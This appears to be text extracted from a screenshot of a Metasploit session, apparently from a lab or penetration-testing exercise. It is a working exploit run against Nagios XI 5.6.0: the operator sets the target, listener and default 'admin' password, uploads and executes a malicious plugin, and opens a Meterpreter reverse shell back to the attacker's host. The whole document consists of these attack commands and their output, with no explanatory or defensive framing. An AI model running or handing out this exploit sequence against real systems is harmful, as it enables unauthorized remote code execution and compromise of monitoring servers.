 msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set rhosts 192.168.58.136
rhosts => 192.168.58.136
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set lhost 192.168.49.58
lhost => 192.168.49.58
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > set password admin
password => admin
msf6 exploit(linux/http/nagios_xi_authenticated_rce) > run
[*] Started reverse TCP handler on 192.168.49.58:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3012548 bytes) to 192.168.58.136
[*] Meterpreter session 1 opened (192.168.49.58:4444 -> 192.168.58.136:46558) at 2021-11-15
18:11:32 +0100
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter >